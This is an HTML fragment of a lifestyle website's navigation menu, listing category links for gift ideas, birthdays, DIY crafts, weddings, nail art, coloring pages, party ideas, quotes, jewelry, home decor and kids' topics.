	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/" aria-current="page">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
	<li id="menu-item-638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-638"><a href="https://fantasticconcept.com/category/home-decor/backyard-ideas/">Backyard Ideas</a></li>
	<li id="menu-item-639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-639"><a href="https://fantasticconcept.com/category/home-decor/bathroom-ideas/">Bathroom Ideas</a></li>
	<li id="menu-item-665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-665"><a href="https://fantasticconcept.com/category/home-decor/firepit-ideas/">Firepit Ideas</a></li>
	<li id="menu-item-640" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-640"><a href="https://fantasticconcept.com/category/home-decor/bedroom-ideas/">Bedroom Ideas</a></li>
	<li id="menu-item-666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-666"><a href="https://fantasticconcept.com/category/home-decor/fireplace-ideas/">Fireplace Ideas</a></li>
	<li id="menu-item-691" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-691"><a href="https://fantasticconcept.com/category/home-decor/organizing-ideas/">Organizing Ideas</a></li>
	<li id="menu-item-692" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-692"><a href="https://fantasticconcept.com/category/home-decor/outdoor-ideas/">Outdoor Ideas</a></li>
	<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://fantasticconcept.com/category/home-decor/paint-ideas/">Paint Ideas</a></li>
	<li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://fantasticconcept.com/category/home-decor/pool-ideas/">Pool Ideas</a></li>
	<li id="menu-item-695" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-695"><a href="https://fantasticconcept.com/category/home-decor/storage-ideas/">Storage Ideas</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-550"><a href="https://fantasticconcept.com/category/kids/">Kids</a>
<ul class="sub-menu">
	<li id="menu-item-628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-628"><a href="https://fantasticconcept.com/category/kids/baby-quotes/">Baby Quotes</a></li>
	<li id="menu-item-629" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-629"><a href="https://fantasticconcept.com/category/kids/baby-room-decor/">Baby Room Décor</a></li>
	<li id="menu-item-631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-631"><a href="https://fantasticconcept.com/category/kids/baby-shower-party/">Baby Shower Party</a></li>
	<li id="menu-item-630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-630"><a href="https://fantasticconcept.com/category/kids/baby-shower-gifts/">Baby Shower Gifts</a></li>
	<li id="menu-item-632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-632"><a href="https://fantasticconcept.com/category/kids/coloring-pages-for-kids-kids/">Coloring Pages for Kids</a></li>
	<li id="menu-item-551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-551"><a href="https://fantasticconcept.com/category/kids/gifts-for-kids/">Gifts for Kids</a></li>
	<li id="menu-item-554" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-554"><a href="https://fantasticconcept.com/category/kids/kids-party-ideas/">Kids Party Ideas</a></li>
	<li id="menu-item-553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-553"><a href="https://fantasticconcept.com/category/kids/kids-hairstyle-ideas/">Kids Hairstyle Ideas</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-552"><a href="https://fantasticconcept.com/category/kids/kids-fashion-ideas/">Kids Fashion Ideas</a></li>
